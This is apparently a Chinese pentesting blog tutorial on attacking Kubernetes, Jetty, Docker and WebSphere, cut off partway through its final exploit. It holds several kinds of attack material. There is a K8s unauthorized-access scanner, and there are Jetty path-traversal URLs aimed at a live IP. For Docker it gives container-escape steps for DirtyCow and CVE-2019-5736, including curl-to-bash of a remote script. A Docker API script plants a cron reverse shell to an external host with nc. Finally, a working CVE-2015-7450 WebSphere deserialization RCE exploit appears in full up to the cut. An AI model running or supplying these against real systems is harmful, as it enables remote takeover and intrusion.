🍬 博主介绍 👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~ ✨主攻领域:【渗透领域】【应急响应】 【Java、PHP】 【VulnHub靶场复现】【面试分析】 🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋 🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋 🙏作者水平有限,欢迎各位大佬指点,相互学习进步! 目录
(1)CVE-2016-5195 DirtyCow内核提权漏洞(脏牛提权)
0x1 大纲
0x2 知识点

中间件及框架列表:
IIS,Apache,Nginx,Tomcat,Docker,K8s,Weblogic,JBoos,WebSphere,Jenkins ,GlassFish,Jetty,Jira,Struts2,Laravel,Solr,Shiro,Thinkphp,Spring,Flask,jQuery等 - 中间件-K8s安全
- 中间件-Jetty安全
- 中间件-Docker安全
- 中间件-WebSphere安全

#章节内容: 常见中间件的安全测试: 1、配置不当-解析&弱口令 2、安全机制-特定安全漏洞 3、安全机制-弱口令爆破攻击 4、安全应用-框架特定安全漏洞 #前置知识: 中间件安全测试流程: 1、判断中间件信息-名称&版本&三方 2、判断中间件问题-配置不当&公开漏洞 3、判断中间件利用-弱口令&EXP&框架漏洞 #应用服务安全测试流程:见图 1、判断服务开放情况-端口扫描&组合应用等 2、判断服务类型归属-数据库&文件传输&通讯等 3、判断服务利用方式-特定漏洞&未授权&弱口令等 0x3 案例演示
1、中间件-K8s-搜哈
k8s简介:
kubernetes简称 k8s,是一个由google开源的,用于自动部署,扩展和管理容器化应用程序的开源系统。在B站内部,k8s在管理生产级容器和应用服务部署已经有较为广泛和成熟的应用。通过k8s,可跨多台主机进行容器编排、快速按需扩展容器化应用及其资源、对应用实施状况检查、服务发现和负载均衡等。
k8s参考文章:
k8s对外攻击面总结_kubernetes dashboard漏洞-CSDN博客

利用FOFA检索"kubernetes" && port="10250"关键字找到k8s相关漏洞
k8s未授权访问漏洞,python脚本如下:
import requests for url in open('urls.txt'): url=url.strip()+'/pods' print(url) try: result=requests.get(url,verify=False).txt if 'Unauthorized' not in result: print('+|'+url) except Exception as e: pass 2、中间件-Jetty-搜哈
Elipse Jetty是一个开源的servlet容器,它为基于Java的Web容器提供运行环境。 访问路径来获取文件内容,同一个漏洞,知识修复后再次被利用。 环境:Vulfocus 漏洞威胁分析平台
CVE-2021-28164 http://123.58.236.76:63126/%2e/WEB-INF/web.xml CVE-2021-28169 http://123.58.236.76:63126/static?/WEB-INF/web.xml CVE-2021-34429 http://123.58.236.76:63126/%u002e/WEB-INF/web.xml 3、中间件-Docker-搜哈
docker简介:
Docker 是一个开源的应用容器引擎,让开发者可以打包他们的应用以及依赖包到一个可移植的镜像中,然后发布到任何流行的 Linux或Windows操作系统的机器上,也可以实现虚拟化。容器是完全使用沙箱机制,相互之间不会有任何接口。
简单来说,就相当于码头上的一个个集装箱,每个箱子之间互不影响并且开箱即用,不需要在docker内额外配置环境。
权限对比:
1.docker启动的web Nginx环境 在真机上找不到相对应的目录,相当于虚拟机。
2.常规Nginx启动的web环境
和正常的环境的目录,文件等各自一致,真实存在的。权限也是一样的。
启动docker搭建的Nginx环境:
cd vulhub-master/nginx/nginx_parsing_vulnerability/
docker-compose up -d
线上环境:Vulfocus 漏洞威胁分析平台
4、容器判断
-是否存在.dockerenv文件 ls -alh /.dockerenv -查询系统进程的cgroup信息: cat /proc/1/cgroup 真实机执行命令 5、容器逃逸漏洞
权限提升,逃逸的可能性,引起漏洞成因: 1.由内核漏洞引起 ——Dirty COW(CVE-2016-5195) 2.由 Docker 软件设计引起——CVE-2019-5736、CVE-2019-14271,CVE-2020-15257 3.由配置不当引起——开启privileged(特权模式)+宿主机目录挂载(文件挂载)、功能(capabilities)机制、sock通信方式 -CVE-2016-5195 https://github.com/gebl/dirtycow-docker-vdso https://www.ichunqiu.com/experiment/catalog?id=100295 # 使用本地1234端口连接docker的1234端口运行dirtycow镜像,并将其临时命名为test # 其中 test:为临时名称,可以自定义填写。 -p: 第一个端口为本机的端口,第二个端口为Docker的端口。 -itd:意思是在后台运行,交互式运行,并且输出当前的信息 /bin/bash:调用Shell 1.启动docker docker run --name=test -p 1234:1234 -itd dirtycow /bin/bash 2.进入镜像内部 docker exec -it test /bin/bash 3.编译并运行POC cd /dirtycow-vdso/ make ./0xdeadbeef 查看镜像:docker images 在docker中创建文件,不会影响真机上的文件。如果进行了docker逃逸,那就会影响到真机的文件。 (1)CVE-2016-5195 DirtyCow内核提权漏洞(脏牛提权)
在4.8.3之前的Linux内核2.x到4.x中mm/gup.c中的竞争条件允许本地用户通过利用对写时拷贝(COW)功能的错误处理来写入只读内存映射来获得特权,这在2016年10月被广泛利用,也称为“脏牛”漏洞。
Linux内核>=2.6.22(2007年发行)开始就受影响了,直到2016年10月18日才修复
参考文章:
下面这个是vulnhub靶场,这个靶场就是存在内核提权漏洞,可以使用脏牛进行提权操作:
i春秋靶场:

github上的靶场环境,但是需要进行编译
GitHub - gebl/dirtycow-docker-vdso
(2)CVE-2019-5736
-CVE-2019-5736 参考:https://blog.51cto.com/u_15060465/4336524 复现:curl https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw -o install.sh && bash install.sh 1、下载POC git clone https://github.com/Frichetten/CVE-2019-5736-PoC 2、修改编译生成payload CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go 3.将该payload拷贝到docker容器中(此时可以模拟攻击者获取了docker容器权限,在容器中上传payload进行docker逃逸) 并执行 docker cp main ecca872da49d:/home docker exec -it ecca872da49d bash cd /home/ chmod 777 main ./main 4、再次进入docker镜像后监听即可收到 docker exec -it 镜像ID bash nc -lvvp 6、容器安全漏洞
docker未授权访问漏洞-vulhub-exp.py 可以直接用脚本去跑,那就可以得到权限 语法:"docker" && port="2375" 启动环境: cd /vulhub-master/docker/unauthorized-rce sudo docker-compose up -d python脚本: import docker client = docker.DockerClient(base_url='http://192.168.233.128:2375/') data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bin/nc 175.178.151.29 5566 -e /bin/sh' >> /tmp/etc/crontabs/root" ''', remove=True, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}}) 安装docker:G:\python38\Scripts\pip.exe install docker 执行:G:\python38\python.exe docker-api.py 7、中间件-WebSphere-搜哈
WebSphere简介:
WebSphere Application Server加速交付新应用程序和服务,它可以通过快速交付创新的应用程序来帮助企业提供丰富的用户体验从基于开放标准的丰富的编程模型中进行选择,以便更好地协调项目需求与编程模型功能和开发人员技能。端口:9080-web(http)应用访问端口、9443-web(https)应用访问端口、9060-管理后台访问端口、9043-管理控制台安全端口、8880-SOAP连接器端口等等。漏洞探测在8880端口,后台是9060端口,解析是9080端口。

使用docker搭建环境(镜像非常大,下载会比较慢,下载过程中须保持网络通畅) 拉取镜像:docker pull iscrosales/websphere7 启动镜像:docker run -d -p 9060:9060 -p 9043:9043 -p 8880:8880 -p 9080:9080 iscrosales/websphere7 停止镜像:docker stop $(docker ps -aq) 
(1)CVE-2015-7450 反序列化漏洞
简介:
由于使用Java InvokerTransformer类对数据进行反序列化,Apache Commons Collections可能允许远程攻击者在系统上执行任意代码。通过发送特制数据,攻击者可以利用此漏洞在系统上执行任意Java代码。
影响版本:
IBM Websphere Application Server 7.0
IBM Websphere Application Server 6.2

WebSphere的反序列化漏洞默认配置发生在通信端口8880,默认发送的数据为XML格式。
访问8880端口,如果存在以下界面,则可能存在漏洞。
工具搜哈:
用到集成化工具:java反序列化终极检测工具 搜索语法:"websphere" && server=="WebSphere Application Server/6.1" 
自动化工具下载:
Release Java反序列化漏洞利用工具V1.7 20190828 · shack2/javaserializetools · GitHub
- EXP如下:
1 #! /usr/bin/env python2 2 3 #IBM WebSphere Java Object Deserialization RCE (CVE-2015-7450) 4 #Based on the nessus plugin websphere_java_serialize.nasl 5 #Made with <3 by @byt3bl33d3r 6 7 import requests 8 from requests.packages.urllib3.exceptions import InsecureRequestWarning 9 requests.packages.urllib3.disable_warnings(InsecureRequestWarning) 10 11 import argparse 12 import sys 13 import base64 14 from binascii import unhexlify 15 16 parser = argparse.ArgumentParser() 17 parser.add_argument('target', type=str, help='Target IP:PORT') 18 parser.add_argument('command', type=str, help='Command to run on target') 19 parser.add_argument('--proto', choices={'http', 'https'}, default='https', help='Send exploit over http or https (default: https)') 20 21 if len(sys.argv) < 2: 22 parser.print_help() 23 sys.exit(1) 24 25 args = parser.parse_args() 26 27 if len(args.target.split(':')) != 2: 28 print('[-] Target must be in format IP:PORT') 29 sys.exit(1) 30 31 if not args.command: 32 print('[-] You must specify a command to run') 33 sys.exit(1) 34 35 elif args.command: 36 if len(args.command) > 254: 37 print '[-] Command must be less then 255 bytes' 38 sys.exit(1) 39 40 ip, port = args.target.split(':') 41 42 print('[*] Target IP: {}'.format(ip)) 43 print('[*] Target PORT: {}'.format(port)) 44 45 serObj = unhexlify("ACED00057372003273756E2E7265666C6563742E616E6E6F746174696F6E2E416E6E6F746174696F6E496E766F636174696F6E48616E646C657255CAF50F15CB7EA50200024C000C6D656D62657256616C75657374000F4C6A6176612F7574696C2F4D61703B4C0004747970657400114C6A6176612F6C616E672F436C6173733B7870737D00000001000D6A6176612E7574696C2E4D6170787200176A6176612E6C616E672E7265666C6563742E50726F7879E127DA20CC1043CB0200014C0001687400254C6A6176612F6C616E672F7265666C6563742F496E766F636174696F6E48616E646C65723B78707371007E00007372002A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6D61702E4C617A794D61706EE594829E7910940300014C0007666163746F727974002C4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E436861696E65645472616E73666F726D657230C797EC287A97040200015B000D695472616E73666F726D65727374002D5B4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707572002D5B4C6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E5472616E73666F726D65723BBD562AF1D83418990200007870000000057372003B6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E436F6E7374616E745472616E73666F726D6572587690114102B1940200014C000969436F6E7374616E747400124C6A6176612F6C616E672F4F626A6563743B7870767200116A6176612E6C616E672E52756E74696D65000000000000000000000078707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E496E766F6B65725472616E73666F726D657287E8FF6B7B7CCE380200035B000569417267737400135B4C6A6176612F6C616E672F4F626A6563743B4C000B694D6574686F644E616D657400124C6A6176612F6C616E672F537472696E673B5B000B69506172616D54797065737400125B4C6A6176612F6C616E672F436C6173733B7870757200135B4C6A6176612E6C616E672E4F626A6563743B90CE589F1073296C02000078700000000274000A67657452756E74696D65757200125B4C6A6176612E6C616E672E436C6173733BAB16D7AECBCD5A990200007870000000007400096765744D6574686F647571007E001E00000002767200106A6176612E6C616E672E537472696E67A0F0A4387A3BB34202000078707671007E001E7371007E00167571007E001B00000002707571007E001B00000000740006696E766F6B657571007E001E00000002767200106A6176612E6C616E672E4F626A656374000000000000000000000078707671007E001B7371007E0016757200135B4C6A6176612E6C616E672E537472696E673BADD256E7E91D7B470200007870000000017400") 46 serObj += chr(len(args.command)) + args.command 47 serObj += unhexlify("740004657865637571007E001E0000000171007E00237371007E0011737200116A6176612E6C616E672E496E746567657212E2A0A4F781873802000149000576616C7565787200106A6176612E6C616E672E4E756D62657286AC951D0B94E08B020000787000000001737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F6164466163746F724900097468726573686F6C6478703F40000000000010770800000010000000007878767200126A6176612E6C616E672E4F766572726964650000000000000000000000787071007E003A") 48 49 serObjB64 = base64.b64encode(serObj) 50 51 ser1 = "rO0ABXNyAA9qYXZhLnV0aWwuU3RhY2sQ/irCuwmGHQIAAHhyABBqYXZhLnV0aWwuVmVjdG9y2Zd9W4A7rwEDAANJABFjYXBhY2l0eUluY3JlbWVudEkADGVsZW1lbnRDb3VudFsAC2VsZW1lbnREYXRhdAATW0xqYXZhL2xhbmcvT2JqZWN0O3hwAAAAAAAAAAF1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAAKc3IAOmNvbS5pYm0ud3MubWFuYWdlbWVudC5jb25uZWN0b3IuSk1YQ29ubmVjdG9yQ29udGV4dEVsZW1lbnTblRMyYyF8sQIABUwACGNlbGxOYW1ldAASTGphdmEvbGFuZy9TdHJpbmc7TAAIaG9zdE5hbWVxAH4AB0wACG5vZGVOYW1lcQB+AAdMAApzZXJ2ZXJOYW1lcQB+AAdbAApzdGFja1RyYWNldAAeW0xqYXZhL2xhbmcvU3RhY2tUcmFjZUVsZW1lbnQ7eHB0AAB0AAhMYXAzOTAxM3EAfgAKcQB+AAp1cgAeW0xqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnQ7AkYqPDz9IjkCAAB4cAAAACpzcgAbamF2YS5sYW5nLlN0YWNrVHJhY2VFbGVtZW50YQnFmiY23YUCAARJAApsaW5lTnVtYmVyTAAOZGVjbGFyaW5nQ2xhc3NxAH4AB0wACGZpbGVOYW1lcQB+AAdMAAptZXRob2ROYW1lcQB+AAd4cAAAAEt0ADpjb20uaWJtLndzLm1hbmFnZW1lbnQuY29ubmVjdG9yLkpNWENvbm5lY3RvckNvbnRleHRFbGVtZW50dAAfSk1YQ29ubmVjdG9yQ29udGV4dEVsZW1lbnQuamF2YXQABjxpbml0PnNxAH4ADgAAADx0ADNjb20uaWJtLndzLm1hbmFnZW1lbnQuY29ubmVjdG9yLkpNWENvbm5lY3RvckNvbnRleHR0ABhKTVhDb25uZWN0b3JDb250ZXh0LmphdmF0AARwdXNoc3EAfgAOAAAGQ3QAOGNvbS5pYm0ud3MubWFuYWdlbWVudC5jb25uZWN0b3Iuc29hcC5TT0FQQ29ubmVjdG9yQ2xpZW50dAAYU09BUENvbm5lY3RvckNsaWVudC5qYXZhdAAcZ2V0Sk1YQ29ubmVjdG9yQ29udGV4dEhlYWRlcnNxAH4ADgAAA0h0ADhjb20uaWJtLndzLm1hbmFnZW1lbnQuY29ubmVjdG9yLnNvYXAuU09BUENvbm5lY3RvckNsaWVudHQAGFNPQVBDb25uZWN0b3JDbGllbnQuamF2YXQAEmludm9rZVRlbXBsYXRlT25jZXNxAH4ADgAAArF0ADhjb20uaWJtLndzLm1hbmFnZW1lbnQuY29ubmVjdG9yLnNvYXAuU09BUENvbm5lY3RvckNsaWVudHQAGFNPQVBDb25uZWN0b3JDbGllbnQuamF2YXQADmludm9rZVRlbXBsYXRlc3EAfgAOAAACp3QAOGNvbS5pYm0ud3Mub